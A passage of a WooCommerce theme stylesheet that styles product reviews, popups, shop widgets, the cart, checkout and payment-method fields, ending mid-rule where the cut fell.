#reviews .commentlist li ul.children .avatar {
  width: 13.5135135135%;
  float: left;
  margin-right: 8.1081081081%;
}
#reviews .commentlist li ul.children .comment-text {
  width: 78.3783783784%;
  float: right;
  margin-right: 0;
}
#reviews .commentlist li ul.children li {
  margin-bottom: 1.618em;
}
#reviews .commentlist li ul.children li:last-child {
  margin-bottom: 0;
}
#reviews .comment-form-rating {
  clear: both;
  margin-bottom: 1em;
}
#reviews .comment-form-rating label {
  display: block;
}
#reviews .comment-form-comment,
#reviews .comment-form-author,
#reviews .comment-form-email {
  position: relative;
}
#reviews .comment-form-comment label,
#reviews .comment-form-author label,
#reviews .comment-form-email label {
  position: absolute;
  top: 0;
  left: 30px;
  height: 100%;
  padding: 1em 0;
  pointer-events: none;
  transform-origin: 0 0;
  transition: opacity 0.1s ease-in-out, transform 0.1s ease-in-out;
}
#reviews .comment-form-comment input:focus ~ label,
#reviews .comment-form-author input:focus ~ label,
#reviews .comment-form-email input:focus ~ label {
  opacity: 0.65;
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}
#reviews .comment-form-comment label {
  left: 30px;
}
#reviews .comment-form-comment textarea {
  padding-top: 20px;
  padding-bottom: 20px;
  color: var(--e-global-color-accent);
}
#reviews .comment-form-comment textarea:focus ~ label {
  opacity: 0.65;
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}
#reviews .comment-form-comment,
#reviews .comment-form-author,
#reviews .comment-form-email,
#reviews .comment-form-cookies-consent,
#reviews .comment-notes {
  margin-bottom: 1.41575em;
}
#reviews .comment-form-cookies-consent:before {
  content: "";
  display: block;
  clear: left;
}

table.shop_attributes th {
  color: var(--e-global-color-secondary);
}

.radist-sticky-add-to-cart {
  background-color: var(--e-global-color-background);
}
.radist-sticky-add-to-cart__content {
  font-size: 16px;
}
.radist-sticky-add-to-cart__content-title strong {
  color: var(--e-global-color-secondary);
  font-weight: 400;
}
.radist-sticky-add-to-cart__content-button {
  border: none;
  border-radius: 5px;
  letter-spacing: 0;
  padding: 11px 25px;
}
.radist-sticky-add-to-cart__content-price {
  display: inline-flex;
  font-size: 16px;
  color: var(--e-global-color-primary);
  margin-bottom: 4px;
  align-items: center;
  font-weight: 700;
}
.radist-sticky-add-to-cart__content-price ins {
  order: -1;
  margin-left: 0;
  margin-right: 0.6180469716em;
  background-color: transparent;
  color: var(--e-global-color-primary);
}
.radist-sticky-add-to-cart__content-price del {
  font-size: 14px;
  color: var(--e-global-color-lighter);
}

.sizechart-popup {
  width: 630px;
  max-width: 100vw;
  overflow-y: auto;
  position: fixed;
  left: 50%;
  padding: 60px;
  background: #fff;
  top: 50%;
  transform: translate(-50%, -50%);
  z-index: 998;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  transition: all ease-in-out 0.3s;
}
.sizechart-popup.active {
  opacity: 1;
  pointer-events: auto;
  visibility: visible;
}
.sizechart-popup.active + .sizechart-overlay {
  opacity: 1;
  visibility: visible;
}
.sizechart-popup .sizechart-close {
  position: absolute;
  right: 20px;
  top: 20px;
  font-size: 24px;
  line-height: 1;
}
.sizechart-popup .sizechart-close i {
  color: var(--e-global-color-accent);
}
.sizechart-popup .sizechart-close:hover i {
  color: var(--e-global-color-primary);
}

.sizechart-button {
  font-size: 12px;
  text-decoration: underline;
  text-transform: uppercase;
  line-height: 2;
  margin-bottom: 1em;
  display: inline-block;
  color: var(--e-global-color-secondary);
}
.sizechart-button:hover {
  color: var(--e-global-color-primary);
}

.sizechart-overlay {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  bottom: 0;
  z-index: 997;
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.7);
  visibility: hidden;
  transition: opacity 0.25s ease, visibility 0s ease;
}

.radist-frequently-bought {
  margin-top: 5px;
  padding-top: 20px;
  margin-bottom: 10px;
  border-top: 1px solid;
  border-color: var(--e-global-color-border);
}
.radist-frequently-bought .frequently-bought-title {
  margin-bottom: 10px;
  font-size: 13px;
  text-transform: uppercase;
  color: var(--e-global-color-accent);
}
.radist-frequently-bought ul {
  list-style: none;
  margin: 0;
}
.radist-frequently-bought .product-item {
  display: flex;
  align-items: center;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid;
  position: relative;
  border-color: var(--e-global-color-border);
  cursor: pointer;
}
.radist-frequently-bought .product-item:last-child {
  padding-bottom: 0;
  border-bottom: 0;
}
.radist-frequently-bought .product-item img {
  width: 80px;
  margin-right: 20px;
  border: 4px solid #fff;
  box-shadow: 0 0 0 1px;
  color: var(--e-global-color-border);
  background-color: #f7f4ef;
  border-radius: 18px;
}
.radist-frequently-bought .product-item.uncheck * {
  opacity: 0.8;
}
.radist-frequently-bought .content-product-item {
  height: 100%;
  flex: 1;
}
.radist-frequently-bought .content-product-item .product-title {
  position: relative;
  z-index: 2;
  font-size: 14px;
  color: var(--e-global-color-accent);
}
.radist-frequently-bought .content-product-item .posted-in a {
  font-size: 13px;
  color: var(--e-global-color-text);
}
.radist-frequently-bought .product-price {
  font-size: 16px;
  margin: 0 30px;
  color: var(--e-global-color-primary);
}
.radist-frequently-bought .product-price del {
  font-size: 0.95em;
}
.radist-frequently-bought .product-price ins {
  background: transparent;
}
.radist-frequently-bought .price-box .label {
  color: var(--e-global-color-accent);
}
.radist-frequently-bought .price-box .radist-total-price {
  font-size: 30px;
  color: var(--e-global-color-primary);
}
.radist-frequently-bought input[type=checkbox] {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0 !important;
  z-index: 1;
  cursor: pointer;
}
.radist-frequently-bought input[type=checkbox] + span {
  opacity: 1 !important;
}
.radist-frequently-bought input[type=checkbox] + span:before {
  content: "+";
  width: 30px;
  height: 30px;
  display: inline-block;
  font-size: 18px;
  line-height: 30px;
  text-align: center;
  background-color: #f7f4ef;
  border-radius: 50%;
  color: #000;
}
.radist-frequently-bought input[type=checkbox]:checked + span:before {
  content: "-";
}
.radist-frequently-bought .radist_add_to_wishlist_button {
  color: #000;
}
.radist-frequently-bought .product-buttons {
  display: flex;
  justify-content: space-between;
}
.radist-frequently-bought .product-buttons form {
  margin-bottom: 0;
}
.radist-frequently-bought .product-buttons .radist-add-to-cart {
  font-size: 12px;
}

#rotateimages {
  cursor: ew-resize;
}

.view-360-group {
  margin-top: 30px;
  margin-bottom: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.view-360-group .view-360-svg {
  margin-left: 20px;
  margin-right: 20px;
  font-size: 30px;
  color: var(--e-global-color-accent);
}
.view-360-group .view-360-button i {
  font-size: 16px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  display: inline-block;
  text-align: center;
  border: 1px solid;
  border-color: var(--e-global-color-border);
  border-radius: 50%;
  color: var(--e-global-color-accent);
  cursor: pointer;
}
.view-360-group .view-360-button i:hover {
  color: var(--e-global-color-primary);
}

.single-product .view-360-group + .mfp-close {
  border: none;
  color: #000;
  font-size: 25px;
  font-weight: 400;
  width: 30px;
  height: 30px;
  line-height: 1;
}

.woo-variation-swatches.wvs-show-label .variations td .woo-selected-variation-item-name {
  display: none;
}

/**
 * Widgets
 */
.woocommerce-page .widget-area .woocommerce:first-child .widget-title {
  padding-top: 0;
}

.woocommerce-page #secondary .widget.widget_text {
  padding: 0;
}

body.woocommerce .widget:not(:last-child) {
  padding-bottom: 40px;
  border-bottom: 1px dashed var(--e-global-color-border);
}

.product_list_widget {
  list-style: none;
  margin-left: 0;
}
.product_list_widget li {
  display: flex;
  padding: 10px 0;
  margin-bottom: 0 !important;
}
.product_list_widget li::before, .product_list_widget li::after {
  content: "";
  display: table;
}
.product_list_widget li::after {
  clear: both;
}
.product_list_widget li img {
  max-width: 125px;
}
.product_list_widget li > a {
  display: block;
}
.product_list_widget li:last-child {
  padding-bottom: 0;
  border: none;
}
.product_list_widget li:first-child {
  padding-top: 0;
}
.product_list_widget .product-list-inner {
  display: flex;
  align-items: center;
}
.product_list_widget .reviewer {
  font-size: 0.875em;
}
.product_list_widget .product-content {
  margin-left: 20px;
  flex: 1;
}
.product_list_widget .price {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  font-size: 16px;
  color: var(--e-global-color-accent);
  font-weight: 700;
}
.product_list_widget .price del + ins {
  order: -1;
}
.product_list_widget .price del {
  color: var(--e-global-color-lighter);
  font-size: 12px;
  font-weight: 400;
}
.product_list_widget .product-title {
  margin-bottom: 5px;
  line-height: 1.41575em;
  font-size: 16px;
}
.product_list_widget .product-title span {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  color: var(--e-global-color-accent);
}
.product_list_widget .product-title span:hover {
  text-decoration: underline;
  color: var(--e-global-color-primary);
}
.product_list_widget a {
  display: block;
}

.widget ul.products li.product a {
  text-decoration: none;
}

.widget_rating_filter .wc-layered-nav-rating a {
  display: flex;
  align-items: center;
  text-decoration: none !important;
  font-size: 16px;
  color: var(--e-global-color-secondary);
}
.widget_rating_filter .wc-layered-nav-rating .star-rating {
  display: inline-block;
  font-size: 16px;
  height: 1em;
  line-height: 1;
  margin-right: 5px;
}
.widget_rating_filter ul li {
  margin-bottom: 5px;
}

.widget_products a {
  display: block;
}

.widget_shopping_cart .product_list_widget {
  margin-bottom: 0;
}
.widget_shopping_cart .product_list_widget li {
  position: relative;
  padding-left: 27px;
}
.widget_shopping_cart .product_list_widget li a.remove {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  opacity: 1;
}
.widget_shopping_cart .product_list_widget li a.remove:hover:before {
  color: #e2401c;
}
.widget_shopping_cart .woocommerce-mini-cart__empty-message {
  margin: 1.41575em;
}
.widget_shopping_cart .product_list_widget img {
  margin-right: 1em;
  float: left;
}
.widget_shopping_cart .mini_cart_item {
  display: block;
  border-bottom: 1px solid;
  border-bottom-color: var(--e-global-color-border);
  font-size: 14px;
}
.widget_shopping_cart .mini_cart_item a {
  line-height: 1.41575em;
  color: var(--e-global-color-secondary);
  font-weight: 700;
  margin-bottom: 3px;
}
.widget_shopping_cart .mini_cart_item a:hover {
  color: var(--e-global-color-primary);
}
.widget_shopping_cart .mini_cart_item .quantity {
  color: var(--e-global-color-secondary);
}
.widget_shopping_cart .mini_cart_item .quantity .amount {
  color: var(--e-global-color-primary);
}
.widget_shopping_cart p.total {
  padding: 1em 0;
  margin: 0;
  border-top: 1px solid;
  border-top-color: var(--e-global-color-border);
}
.widget_shopping_cart p.total::before, .widget_shopping_cart p.total::after {
  content: "";
  display: table;
}
.widget_shopping_cart p.total::after {
  clear: both;
}
.widget_shopping_cart p.total strong {
  color: var(--e-global-color-secondary);
  font-weight: 400;
}
.widget_shopping_cart p.total .amount {
  color: var(--e-global-color-secondary);
  font-size: 1.41575em;
  font-weight: 700;
  float: right;
}
.widget_shopping_cart .buttons {
  padding: 0 0 1em;
  margin: 0;
  text-align: center;
  display: flex;
  flex-direction: column;
}
.widget_shopping_cart .buttons a {
  display: block;
  margin-bottom: 0.6180469716em;
}
.widget_shopping_cart .buttons a:not(.checkout) {
  background-color: transparent;
  border-color: transparent;
  color: var(--e-global-color-secondary);
}
.widget_shopping_cart .buttons a:last-child {
  margin-bottom: 0;
}
.widget_shopping_cart .buttons a img {
  margin-left: auto;
  margin-right: auto;
}

.widget_layered_nav li {
  margin-bottom: 0.6180469716em;
}

.widget_product_categories {
  padding: 20px;
  border: 1px dashed var(--e-global-color-border);
}
@media (min-width: 768px) {
  .widget_product_categories {
    padding: 30px;
  }
}
.widget_product_categories ul.children {
  display: none;
}
.widget_product_categories li.current-cat > a {
  color: var(--e-global-color-text);
}
.widget_product_categories li.current-cat > a:before {
  color: var(--e-global-color-primary);
}
.widget_product_categories li.current-cat > a:hover {
  color: var(--e-global-color-primary);
}

.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 0;
}
.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li > a {
  flex: 1;
}
.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li .count {
  color: var(--e-global-color-lighter);
}

.widget_price_filter .widget-title {
  border: none;
}
.widget_price_filter form {
  margin-bottom: 0;
  margin-top: 10px;
}
.widget_price_filter .price_slider {
  margin-bottom: 2.1em;
}
.widget_price_filter .price_slider_amount {
  display: flex;
  align-items: center;
}
.widget_price_filter .price_slider_amount .button {
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 700;
  background-color: var(--e-global-color-secondary);
  padding: 4px 1rem;
  order: 3;
  margin-left: auto;
  border: none;
  border-bottom: 1px solid;
  line-height: 1;
  color: #fff;
  border-radius: 4px;
}
.widget_price_filter .price_slider_amount .button:hover {
  background-color: var(--e-global-color-primary);
}
.widget_price_filter .price_slider_amount .price_label {
  color: var(--e-global-color-text);
}
.widget_price_filter .ui-slider {
  position: relative;
  text-align: left;
}
.widget_price_filter .ui-slider .ui-slider-handle {
  position: absolute;
  top: auto;
  z-index: 2;
  width: 12px;
  height: 12px;
  border-top-left-radius: 1em;
  border-top-right-radius: 1em;
  border-bottom-left-radius: 1em;
  border-bottom-right-radius: 1em;
  cursor: ew-resize;
  background-color: #fff;
  box-sizing: border-box;
  margin-top: -5px;
  margin-left: auto;
  opacity: 1;
  border: 2px solid var(--e-global-color-primary);
}
.widget_price_filter .ui-slider .ui-slider-handle:last-child {
  margin-left: -8px;
}
.widget_price_filter .ui-slider .ui-slider-handle:hover, .widget_price_filter .ui-slider .ui-slider-handle.ui-state-active {
  box-shadow: 0 0 0 0.236em rgba(0, 0, 0, 0.1);
}
.widget_price_filter .ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  font-size: 0.7em;
  display: block;
  border: 0;
  background-color: var(--e-global-color-primary);
  border-top-left-radius: 1em;
  border-top-right-radius: 1em;
  border-bottom-left-radius: 1em;
  border-bottom-right-radius: 1em;
}
.widget_price_filter .price_slider_wrapper .ui-widget-content {
  border-top-left-radius: 1em;
  border-top-right-radius: 1em;
  border-bottom-left-radius: 1em;
  border-bottom-right-radius: 1em;
  background: #e5e5e5;
  border: 0;
}
.widget_price_filter .ui-slider-horizontal {
  height: 2px;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 100%;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
  left: -1px;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
  right: -1px;
}

.radist_widget_layered_nav ul.woocommerce-widget-layered-nav-list {
  margin-left: -5px;
  margin-right: -5px;
  margin-bottom: 0;
  display: flex;
  flex-wrap: wrap;
}
.radist_widget_layered_nav ul.woocommerce-widget-layered-nav-list li {
  padding: 3px;
}
.radist_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .radist-button-type {
  display: block;
  padding: 5px 23px;
  text-align: center;
  min-width: 38px;
  background-color: transparent;
  color: var(--e-global-color-text);
  border: 1px solid var(--e-global-color-border);
}
.radist_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .radist-button-type:hover {
  background-color: var(--e-global-color-primary);
  border-color: var(--e-global-color-primary);
  color: #fff;
}
.radist_widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen .radist-button-type {
  background-color: var(--e-global-color-primary);
  color: #fff;
}
.radist_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .radist-color-type {
  display: block;
  width: 30px;
  height: 30px;
  padding: 3px;
  position: relative;
}
.radist_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .radist-color-type:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border: 1px solid;
  border-color: transparent;
  background-color: rgba(255, 255, 255, 0);
  z-index: 2;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(opacity=0)";
  transition: opacity 0.2s linear;
}
.radist_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .radist-color-type:hover:after {
  visibility: visible;
  border-color: var(--e-global-color-secondary);
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(opacity=100)";
  filter: alpha(opacity=100);
}
.radist_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .radist-color-type img {
  width: 26px;
  height: 26px;
  object-fit: contain;
}
.radist_widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen .radist-color-type:after {
  visibility: visible;
  border-color: var(--e-global-color-secondary);
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(opacity=100)";
  filter: alpha(opacity=100);
}
.radist_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .radist-image-type {
  display: block;
  min-width: 90px;
  margin-top: 5px;
}
.radist_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .radist-image-type img {
  margin: auto;
  opacity: 0.2;
}
.radist_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .radist-image-type .image-count {
  display: block;
  text-align: center;
  color: var(--e-global-color-lighter);
}
.radist_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .radist-image-type .image-name {
  display: block;
  text-align: center;
  margin-top: 10px;
  color: var(--e-global-color-accent);
}
.radist_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .radist-image-type:hover img {
  opacity: 1;
}
.radist_widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen .radist-image-type img {
  opacity: 1;
}
.radist_widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen .radist-image-type .image-name {
  color: var(--e-global-color-primary);
}
.radist_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .radist-color-type .color-label {
  width: 24px;
  height: 24px;
  display: block;
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
}
.radist_widget_layered_nav ul.woocommerce-widget-layered-nav-list li .radist-color-type .color-name {
  display: none;
}

/**
 * Cart
 */
@media (min-width: 768px) {
  table.cart {
    margin-bottom: 3.706325903em;
  }
}
table.cart .product-quantity .plus,
table.cart .product-quantity .minus {
  display: none;
}
table.cart thead {
  border-bottom: 1px solid;
  border-bottom-color: var(--e-global-color-border);
}
table.cart th {
  font-size: 12px;
  text-transform: uppercase;
  color: var(--e-global-color-secondary);
}
table.cart td,
table.cart th {
  padding: 2em 0 0;
}
table.cart tr td {
  text-align: left;
  border-color: var(--e-global-color-border);
}
@media (max-width: 767px) {
  table.cart tr td {
    text-align: right;
    padding-bottom: 10px;
    padding-top: 10px;
  }
  table.cart tr td:not(:last-child) {
    border-style: solid;
    border-width: 0 0 1px 0;
  }
}
table.cart tr td[data-title]::before {
  font-size: 10px;
  text-transform: uppercase;
  color: var(--e-global-color-secondary);
  font-weight: 400;
}
table.cart tr:first-child td.product-remove {
  border-top-width: 0;
}
table.cart td.product-thumbnail img {
  margin: auto;
  max-width: 90px;
}
table.cart td.product-thumbnail::before {
  display: none;
}
@media (max-width: 767px) {
  table.cart td.product-thumbnail {
    position: absolute;
    left: 10px;
    top: 15px;
    padding: 0;
    border: none !important;
  }
}
table.cart td.product-remove {
  padding: 0;
  position: relative;
}
@media (max-width: 767px) {
  table.cart td.product-remove {
    position: absolute;
    top: 18px;
    right: 20px;
    z-index: 1;
    margin-bottom: 0;
    padding-bottom: 0;
    border: none;
    font-size: 11px;
  }
}
table.cart td.product-remove a.remove {
  position: absolute;
  font-size: 1.41575em;
  top: -8px;
  left: -6px;
}
table.cart td.product-remove a.remove:hover:before, table.cart td.product-remove a.remove:active:before {
  color: red;
}
table.cart td.product-name:before {
  margin-right: 1em;
}
table.cart td.product-name a {
  text-decoration: none !important;
  color: var(--e-global-color-secondary);
}
table.cart td.product-name a:hover {
  color: var(--e-global-color-primary);
}
@media (max-width: 767px) {
  table.cart td.product-name {
    text-align: left;
    border-width: 0;
    padding-right: 30px;
  }
  table.cart td.product-name:before {
    display: none;
  }
}
table.cart td.product-price .amount {
  color: var(--e-global-color-primary);
}
table.cart td.product-quantity .qty {
  border-width: 1px;
  padding: 0.326em;
  width: 3.706325903em;
  font-weight: 400;
  color: var(--e-global-color-secondary);
}
table.cart td.product-subtotal {
  padding-bottom: 1.41575em;
}
@media (min-width: 768px) {
  table.cart td.product-subtotal {
    padding-bottom: 2.2906835em;
  }
}
table.cart td.product-subtotal .amount {
  color: var(--e-global-color-secondary);
}
table.cart .cart_item {
  margin-bottom: 1em;
  border-bottom: 1px solid;
  border-bottom-color: var(--e-global-color-border);
}
@media (max-width: 767px) {
  table.cart .cart_item {
    padding-left: 120px;
    position: relative;
    display: block;
  }
}
table.cart td.actions {
  background-color: transparent;
  padding-top: 10px;
  padding-right: 0;
  padding-bottom: 0;
}
@media (min-width: 768px) {
  table.cart td.actions {
    padding-top: 30px;
    padding-bottom: 0;
  }
}
@media (max-width: 767px) {
  table.cart td.actions {
    display: flex;
    flex-direction: column-reverse;
  }
}
table.cart td.actions label {
  display: none;
}
table.cart td.actions .coupon {
  position: relative;
  margin-bottom: 1.5em;
  text-align: left;
  border-color: var(--e-global-color-border);
}
@media (max-width: 767px) {
  table.cart td.actions .coupon {
    padding: 25px 30px 30px;
    border-style: dashed;
    border-width: 2px;
    margin-bottom: 0;
    margin-top: 1.5em;
  }
}
table.cart td.actions .coupon .input-text {
  border-bottom: 1px solid;
  border-color: var(--e-global-color-border);
  min-width: 220px;
  margin-right: 10px;
}
table.cart td.actions .coupon .input-text:focus {
  border-color: var(--e-global-color-primary);
}
@media (max-width: 767px) {
  table.cart td.actions .coupon button[type=submit] {
    width: 100%;
  }
}
table.cart td.actions input {
  display: block;
  width: 100%;
  margin: 0.5407911001em 0;
}
@media (max-width: 767px) {
  table.cart td.actions button[name=update_cart] {
    width: 100%;
  }
}

.woocommerce-cart-form {
  margin-bottom: 0;
}
.woocommerce-cart-form table td {
  vertical-align: middle;
}

.cart_totals {
  padding: 30px 40px 50px;
  position: relative;
  background-color: #fff;
}
.cart_totals > h2 {
  font-size: 22px;
  text-transform: uppercase;
  margin-bottom: 30px;
}
.cart_totals table th {
  color: var(--e-global-color-secondary);
  font-size: 18px;
}
.cart_totals table th, .cart_totals table td {
  padding: 1em 0;
}
.cart_totals .cart-subtotal {
  border-bottom: 1px solid;
  border-bottom-color: var(--e-global-color-border);
}
.cart_totals .cart-subtotal .amount {
  color: var(--e-global-color-secondary);
  font-size: 18px;
}
.cart_totals .order-total {
  border-top: 1px solid;
  border-top-color: var(--e-global-color-border);
}
.cart_totals .order-total th {
  vertical-align: middle;
}
.cart_totals .order-total td {
  font-size: 2.2906835em;
  padding: 0.5em 0;
}
.cart_totals .order-total .amount {
  color: var(--e-global-color-secondary);
  font-size: 24px;
}
.cart_totals .checkout-button {
  display: block;
  text-align: center;
}
.cart_totals .checkout-button:after {
  display: none;
}

.woocommerce-shipping-calculator {
  margin: 0;
}
.woocommerce-shipping-calculator > p:first-child {
  margin: 0;
}
.woocommerce-shipping-calculator .shipping-calculator-form {
  padding-top: 1.41575em;
}

.woocommerce-shipping-destination {
  margin-bottom: 0;
}

ul#shipping_method {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
}
ul#shipping_method li {
  margin-bottom: 0.2360828548em;
}
ul#shipping_method li:last-child {
  margin-bottom: 0;
}
ul#shipping_method input {
  margin-right: 0.3342343017em;
}
ul#shipping_method input[type=radio] + label {
  margin-left: 0;
  color: var(--e-global-color-accent);
}
ul#shipping_method input[type=radio]:first-child:checked + label:after {
  color: var(--e-global-color-primary);
}

.cart-collaterals {
  margin-bottom: 30px;
}

.woocommerce-checkout ul#shipping_method {
  margin-bottom: 0;
}

.site-header-cart .widget_shopping_cart {
  border-color: var(--e-global-color-border);
}
.site-header-cart .widget.widget_shopping_cart {
  border-top-color: var(--e-global-color-primary);
}

.woocommerce-cart .site-content {
  margin-bottom: 6.8535260698em;
}
.woocommerce-cart .cart-empty {
  background-color: transparent;
  border: none;
  text-align: center;
  font-size: 18px;
  color: var(--e-global-color-secondary);
}
.woocommerce-cart .return-to-shop {
  text-align: center;
}

.cross-sells {
  margin-top: 50px;
}
.cross-sells h2 {
  font-size: 30px;
  margin-bottom: 30px;
  padding-bottom: 10px;
  border-bottom: 1px solid var(--e-global-color-border);
}
.cross-sells .slick-list li.product {
  max-width: 100% !important;
}
.cross-sells .slick-slider .slick-dots {
  bottom: 10px;
}

/**
 * Checkout
 *
 * 1 - Required to make the blockUI overlay cover the entire page rather than just the checkout form. We do this because
 *     otherwise our sticky order review can break out of the checkout form (and the blockUI element).
 */
.checkout_coupon {
  margin-bottom: 2.617924em;
  display: grid;
}
.checkout_coupon p:first-child {
  grid-column: 1/span 2;
}
.checkout_coupon .form-row-first {
  margin-right: 0;
  width: 100%;
}
.checkout_coupon .form-row-last {
  width: unset;
  float: left;
}
.checkout_coupon .input-text {
  width: 100%;
}
.checkout_coupon button[type=submit] {
  margin-left: 10px;
}

form.checkout {
  position: static !important;
  /* 1 */
}
form.checkout::before, form.checkout::after {
  content: "";
  display: table;
}
form.checkout::after {
  clear: both;
}
form.checkout > .blockUI {
  position: fixed !important;
  /* 1 */
}

#order_review {
  background-color: #fff;
  padding: 30px 40px 50px;
  position: relative;
}
@media (min-width: 768px) and (max-width: 1320px) {
  #order_review {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media (max-width: 767px) {
  #order_review {
    padding-left: 15px;
    padding-right: 15px;
  }
}
#order_review #order_review_heading {
  font-size: 22px;
  text-transform: uppercase;
}
#order_review table {
  margin-bottom: 0;
}
#order_review table td, #order_review table th {
  padding: 1em 0;
}
#order_review .woocommerce-checkout-review-order-table thead th, #order_review .woocommerce-checkout-review-order-table thead td {
  border: none;
}
#order_review .woocommerce-checkout-review-order-table th {
  color: var(--e-global-color-secondary);
  font-size: 18px;
}
#order_review .woocommerce-checkout-review-order-table th.product-total {
  text-align: right;
}
#order_review .woocommerce-checkout-review-order-table td {
  text-align: right;
}
#order_review .woocommerce-checkout-review-order-table td.product-name {
  text-align: left;
}
#order_review .woocommerce-checkout-review-order-table th, #order_review .woocommerce-checkout-review-order-table td {
  border-top: 1px solid;
  border-top-color: var(--e-global-color-border);
}
#order_review .woocommerce-checkout-review-order-table .amount {
  color: var(--e-global-color-secondary);
  font-size: 16px;
}
#order_review .woocommerce-checkout-review-order-table .order-total th {
  vertical-align: middle;
  text-transform: uppercase;
}
#order_review .woocommerce-checkout-review-order-table .order-total .amount {
  font-size: 24px;
  color: var(--e-global-color-secondary);
  font-weight: 400;
}

#payment::before, #payment::after {
  content: "";
  display: table;
}
#payment::after {
  clear: both;
}
#payment .create-account {
  clear: both;
}
#payment .payment_methods {
  margin: 0;
  padding: 0;
}
#payment .payment_methods > .woocommerce-PaymentMethod,
#payment .payment_methods > .wc_payment_method {
  border-bottom: 1px solid;
  border-bottom-color: var(--e-global-color-border);
}
#payment .payment_methods > .woocommerce-PaymentMethod > label,
#payment .payment_methods > .wc_payment_method > label {
  display: block;
  padding: 1em 0;
  cursor: pointer;
  font-size: 16px;
  margin-left: 0;
}
#payment .payment_methods li {
  list-style: none !important;
  margin-left: 0;
  position: relative;
}
#payment .payment_methods li img {
  float: right;
  border: 0;
  padding: 0;
  max-height: 1.618em;
}
#payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label::before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label::before {
  color: var(--e-global-color-primary);
}
#payment .payment_methods li > label {
  font-weight: 700;
  color: var(--e-global-color-secondary);
}
#payment .payment_methods li p {
  margin: 0;
}
#payment .payment_methods li .payment_box {
  padding: 1em 1.618em 2em;
  font-size: 0.875em;
}
#payment .payment_methods li .payment_box fieldset {
  border: 0;
  margin: 0;
  padding: 1em 0 0;
  font-size: 0.875em;
}
#payment .payment_methods li .payment_box fieldset label {
  width: auto;
  margin-left: 0;
}
#payment .payment_methods li .payment_box fieldset .form-row {
  margin-bottom: 1em;
}
#payment .payment_methods li .payment_box fieldset .form-row input[type=checkbox] {
  margin-right: 5px;
}
#payment .payment_methods li .payment_box fieldset #cvv {
  width: 22% !important;
}
#payment .payment_methods li .payment_box fieldset .help {
  width: 75%;
  float: right;
}
#payment .payment_methods li .payment_box .woocommerce-SavedPaymentMethods {
  padding-top: 1em;
  margin: 0;
}
#payment .payment_methods li .payment_box .woocommerce-SavedPaymentMethods li {
  margin-top: 0.6180469716em;
}
#payment .payment_methods li .payment_box .woocommerce-SavedPaymentMethods li input[type=radio] {
  margin-right: 0.236em;
}
#payment .payment_methods li .payment_box ul.wc-saved-payment-methods {
  margin-left: 0;
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number,
#payment .payment_methods li .payment_box .wc-credit-card-form-card-expiry,
#payment .payment_methods li .payment_box .wc-credit-card-form-card-cvc {
  font-size: 1.41575em;
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number {
  background-repeat: no-repeat;
  background-position: right 0.6180469716em center;
  background-size: 31px 20px;
  background-image: url("../../../assets/images/credit-cards/unknown.svg");
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.visa {
  background-image: url("../../../assets/images/credit-cards/visa.svg");
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.mastercard {
  background-image: url("../../../assets/images/credit-cards/mastercard.svg");
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.laser {
  background-image: url("../../../assets/images/credit-cards/laser.svg");
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.dinersclub {
  background-image: url("../../../assets/images/credit-cards/diners.svg");
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.maestro {
  background-image: url("../../../assets/images/credit-cards/maestro.svg");
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.jcb {
  background-image: url("../../../assets/images/credit-cards/jcb.svg");
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.amex {
